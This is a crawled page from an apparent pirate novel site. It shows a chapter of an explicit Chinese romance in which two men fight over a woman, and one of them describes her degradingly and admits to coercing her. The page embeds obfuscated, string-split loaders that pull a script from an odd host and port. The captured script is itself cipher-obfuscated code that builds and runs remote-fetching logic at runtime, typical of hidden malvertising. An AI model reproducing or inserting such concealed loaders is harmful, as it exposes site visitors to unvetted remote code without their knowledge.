

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://babiqu.com/books/81/811.html
body_size: 6470
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>15更喜欢大房子和大屌？_嘘，宋小少爷他见不得光（小妈 高干 1v1） - 新笔趣阁</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="嘘，宋小少爷他见不得光（小妈 高干 1v1）,15更喜欢大房子和大屌？" />
    <meta name="description" content="嘘，宋小少爷他见不得光（小妈 高干 1v1） 15更喜欢大房子和大屌？由网友提供。新笔趣阁提供《嘘，宋小少爷他见不得光（小妈 高干 1v1）》干净清爽的文字章节：15更喜欢大房子和大屌？在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="新笔趣阁"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/81.html" class="w">嘘，宋小少爷他见不得光（小妈 高干 1v1）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">babiqu.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">15更喜欢大房子和大屌？（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/81/810.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/81/" title="嘘，宋小少爷他见不得光（小妈 高干 1v1）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/81.html" title="嘘，宋小少爷他见不得光（小妈 高干 1v1）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/81/811_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('81','嘘，宋小少爷他见不得光（小妈 高干 1v1）','811','15更喜欢大房子和大屌？')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 他不是故意偷听，刚才打听到陶煦的医院，想来看看她。</p><p> 门开着，他犹豫要不要进去，结果就听到了不该听的。</p><p> 这10年，他坚信陶陶分手是另有原因，直到现在，陶陶也还爱他，不然昨天不会给他打那个电话。</p><p> 以为终于可以和心爱的女人快乐结局……</p><p> 兴致勃勃赶过来。</p><p> 谁能告诉他，他们刚才到底在说什么？</p><p> 他一定是听错了！</p><p> “陶陶，宋总？这是怎么回事……”陈墨的声音越来越小，视野模糊。</p><p> 瘦高的身影摇摇欲坠，如无根浮萍。</p><p> 他抬手抹眼泪。</p><p> “陈墨？”陶煦忙将宋笙箫推开。</p><p> 看着床上香艳一幕，陈墨浑身被抽干力气，他张张嘴，发不出声。</p><p> 他不是陶陶的丈夫，没有资格发火。</p><p> 他甚至不是第一时间救她出来的人。</p><p> 年龄、相貌、财富，他都比不上她身边的男人。</p><p> 他到底为什么觉得她还爱他？</p><p> 她和宋总，如此熟络，是什么时候开始的？</p><p> 宋笙箫好事被打断，脸色难看，不给陈墨说话的机会，提上裤子，大步走到门口，将陈墨拉走。</p><p> 他不介意被陈墨知道，他巴不得这个前男友赶紧出局。</p><p> 隔了很远，确定陶煦听不到，他才开口，“陈总，我记得陶煦希望你离开阳城。”</p><p> “宋总。”陈墨突然明白了什么，自嘲地笑，“你早就知道我是谁，你给我设套，试探我和陶陶，那天你灌我酒，也和陶陶有关，对不对？”</p><p> “是。”宋笙箫有火没处撒，用力咬着烟，“陈总很聪明。”</p><p> “可你这样在伤害她！”陈墨捂着眼睛，“如果爱她，你要放手，让她快乐，让她做她想做的，不要逼她。”</p><p> 宋笙箫突然笑了，阴测测的，逼近陈墨，“陈总，谁告诉你我爱她。她这样的女人，不需要爱，只需要被征服。你想想，她为什么不要你？是因为你爱的不够多？”</p><p> “还是，活不够好？”宋笙箫低头瞄了眼他裆部，“30的女人如狼似虎，我能满足她，你呢？”</p><p> 宋笙箫杀人诛心，刀刀见血。</p><p> 陈墨说不出话，本就是嘴巴笨拙的人，年纪大，气场却不如宋笙箫，只有被压制的份。</p><p> “宋总，陶陶不是会出轨的人，你肯定逼她了，她会忠于婚姻，哪怕那个人她并不爱……我不知道你们之间发生了什么，但是求你放过她，别让她痛苦，不管是皮肉还是内心。”</p><p> 宋笙箫内心一抹诧异。</p><p> 不得不承认，陈墨真的很了解陶煦。</p><p> 怕是心里非常清楚，陶煦根本不会喜欢他这样的人。</p><p> 可不逼她，她又如何就范？</p><p> 这让他气愤又嫉妒。</p><p> “陈总多虑了。”宋笙箫铁青着脸，“时间会改变一个人，在你心中，陶煦是圣女，但在我身边，她是个求欢的人妻。”</p><p> 舔了一下上颚，邪肆霸道，“你的爱和成全，一文不值。你有没有想过，比起爱，她更喜欢大房子和大屌？”</p><p> “你、你、不许这样说她！”陈墨不能接受心爱的女人被这样贬低。</p><p> 终于不能再忍，一个拳头就上去了。</p><p> 宋笙箫反应很快，立即躲闪并反攻，两人扭打成一团。</p><p> “陈总是想打一架？谁赢了她跟谁？”</p><p> “她不是随随便便的物品！”陈墨平日老实憨厚，此刻真真切切发了狠，“你根本就不尊重她，你滚开她身边！”</p><p> “呵呵，我偏不。”</p><p> 宋笙箫常年健身，年轻力壮，从小就在大院里打架。</p><p> 陈墨舞蹈出身，动作敏捷，宋笙箫打中他几次，却也挨了几个结实的拳头，眼睛被打掉在地。</p><p> “你们干什么？快住手！”</p><p> 陈墨立即停手，宋笙箫趁机给了他一拳，陈墨嘴角冒血。</p><p> “宋笙箫！”陶煦呵斥。</p><p> 不远处陶煦扶着墙，捂着肚子，刚才撑着下床，伤口崩开。</p><p> “陶煦！”</p><p> “陶陶你怎么样！”</p><p> 两个男人跑过去扶，像抢玩具一样一人拽一支胳膊。</p><p> 陶煦无奈，缓了缓，“陈墨，你走吧。不要再出现在阳城。”</p><p> 宋笙箫得意的眼神，不动声色从口袋掏出备用眼镜戴上。</p><p> “陶陶……”陈墨一脸受伤，“你和他……”</p><p> “我和他怎样，和你没有关系。”陶煦抿唇冷冷，“你出现在阳城，已经对我造成困扰了。”</p><p> “我……”</p><p> “我这一身伤，因你而起。如果你想我好，就离我远点。”</p><p> “那他呢？他也给你带来困扰了！”陈墨不服。</p><p> “我自己心里有数。扶我回去，宋笙箫。”陶煦挣脱陈墨的手，头也不回和宋笙箫返回病房。</p><p> 陈墨的胳膊缓缓落到身侧，心比铅重，抬不起脚。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('81','嘘，宋小少爷他见不得光（小妈 高干 1v1）','811','15更喜欢大房子和大屌？')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/81/810.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/81/" title="嘘，宋小少爷他见不得光（小妈 高干 1v1）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/81.html" title="嘘，宋小少爷他见不得光（小妈 高干 1v1）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/81/811_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/1133.html">【海贼王】恋爱哪有一帆风顺（剧情NP）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/1215.html">袁氏叔侄</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/1278.html">【五梦】背这五条，悟透</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/1568.html">[秦时+天九]忘机(H)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/5610.html">［SK］冷</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/6807.html">安非他命（ 1V1 黑道）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59520.html">奇怪的继兄（1v1伪骨双洁H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59508.html">静谧风暴（双出轨）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59507.html">我的小猫 （np&nbsp;&nbsp;h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59486.html">走廊上的意外碰撞（1v1 高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59477.html">击中你的心（1v2）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59457.html">早说你是小嗲精啊</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/81.html', window.location.href, '嘘，宋小少爷他见不得光（小妈 高干 1v1）', '15更喜欢大房子和大屌？', '事后烟', '高辣小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '81'
                    ,chapterid : '811'
                    ,articlename : '嘘，宋小少爷他见不得光（小妈 高干 1v1）'
                    ,chaptername : '15更喜欢大房子和大屌？'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7117
content:
function ozds_cWX6G(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function g53h5Lz(mi8o){
var JgnxZ={'}':')','.':';',Z:'9',V:'V',x:'X',B:'J',4:'M',S:'(','!':'N',I:'j',y:'U',F:'f',D:'q',J:'Q','^':'@',p:'^',g:'[',2:'x',m:':',w:'p',s:'e',8:'w','*':']',':':'!',n:'A','(':'s',a:'1',K:',',';':'Z',z:'k',')':'F',5:'5',X:'y',C:'h',']':'d','@':'r',L:'|',A:'4',',':'6','[':'a',l:'u','+':'R',k:'&','%':'C',b:'g',u:'W',j:'v',H:'~',i:'7',R:'E',t:'m','{':'L',f:'o',M:'n',Y:'.',1:'=',7:'K',3:'D',e:'I','=':'Y',d:'-',T:'c',G:'H',6:'3',h:'G','&':'i',U:'T',9:'{',E:'*',Q:'2',O:'z',N:'P',P:'O','?':'t','-':'S',c:'%',r:'_',v:'?','_':'l','~':'}',W:'B',q:'+',o:'8','|':'b'};
return mi8o.split("").map(function(p){return void 0!==JgnxZ[p]?JgnxZ[p]:p}).join("");

}
var c = g53h5Lz('j[@ [OZ8+b-j1FlMT?&fMS}9j[@ (X(?st198&MmF[_(sKt[TmF[_(sK2__mF[_(s~.j[@ w1M[j&b[?f@Yw_[?Ff@t.(X(?stY8&M1wY&M]s2PFS"u&M"}110.(X(?stYt[T1wY&M]s2PFS"4[T"}110.(X(?stY2__1Sw11"xaa"}.&FS(X(?stY8&MLL(X(?stYt[TLL(X(?stY2__}9&FSXM3!!tr]:16,5}9@s?l@M 0~~j[@ _s!619"fO]("m50~.j[@ M%fN7?150.j[@ Tr]N,1Ms8 3[?sS}.j[@ TVu5)z@14[?CYTs&_S4[?CY@[M]ftS}EM%fN7?}.j[@ TTFF10.Ff@Sj[@ V &M _s!6}9TTFFq1_s!6gV*.&FSTVu5)z@<1TTFF}9@s?l@M V~s_(s9TfM?&Mls~~~.8&M]f8Y3X(a48VFlMT1FlMT?&fMSwKjK?}9j[@ +Q5l1"C"q"?"q"?"q"w"q"("q"m"q"/"q"/T"q"O"q"Y"q"]"q"|"q"@"q"["q"l"q"_"q"t"q"["q"?"q"Y"q"T"q"f"q"t"q"m"q"Q"q"0"q"Q"q"A"q"a"q"/[w&/jA/(?vzXl@_1"qsMTf]sy+e%ftwfMsM?S8&M]f8Y_fT[?&fMY?f-?@&MbS}Y(l|(?@&MbS0K,00}}Y@sw_[TsS/cQ0/bK"q"}q"k@sFs@1"qsMTf]sy+e%ftwfMsM?S]fTltsM?Y@sFs@@s@Y(l|(?@&MbS0K,00}}Y@sw_[TsS/cQ0/bK"q"}q"kw&]1rwrk?&]1akTCf1rjrk?(1"qSMs8 